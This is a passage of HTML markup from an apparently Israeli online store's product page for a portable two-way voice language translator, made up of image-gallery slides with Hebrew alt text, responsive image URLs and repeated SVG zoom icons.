        <img src="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China " srcset="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32076711952597">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-32076712083669"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--19753286893781__main-32076712083669"
            data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China " srcset="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China " srcset="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32076712083669">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-32076711461077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-32076711461077"
            data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir " srcset="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir " srcset="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32076711461077">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-32190388568277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-32190388568277"
            data-alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור " srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור " srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32190388568277">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-33151475712213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-33151475712213"
            data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33151475712213">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-33160263794901"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-33160263794901"
            data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
